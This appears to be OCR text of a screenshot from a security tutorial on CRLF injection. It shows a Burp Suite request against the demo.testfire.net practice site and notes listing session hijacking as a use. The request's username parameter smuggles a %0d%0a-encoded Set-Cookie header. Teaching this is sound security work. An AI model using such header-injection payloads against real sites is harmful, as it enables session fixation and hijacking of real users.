 Burp Suite Community Edition v2021.5.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 GET /?username=cyber%0d%0aSet-Cookie:
SESSION=asdkasd&password=blackhole HTTP/1.1
2 Host: demo.testfire.net
3 Cookie: JSESSIONID=EE6043F101756F753D157FD526DADDC9
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: " Not;A Brand";v="99", "Google Chrome";v="91",
"Chromium";v="91"
7 Sec-Ch-Ua-Mobile: ?0
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.101
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9,kn;q=0.8,ta;q=0.7
18 Connection: close
19
20
? Search...
Done
*D:\github\youtube-content\owasp\a1\crlf-injection\notes.txt - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
notes.txt
32
33
34 HTTP 302
35 Set-Cookie: username=cyber
36 Set-Cookie: session=jashdkjahskdjashdkashkd;
37 X-
38 Content-Type: text/html
39
40 <html>
41
42 ..
43 .
44 .
45 .
46
47
48 Exploitation methods:
49 1. custom headers
50 2. sesion hijacking
51
52
53
54
55
Normal text file length : 751 lines : 96 Ln : 37 Col : 3 Pos : 499 Windows (CR LF) UTF-8 INS
KALI 27°C Partly su... ENG 17:13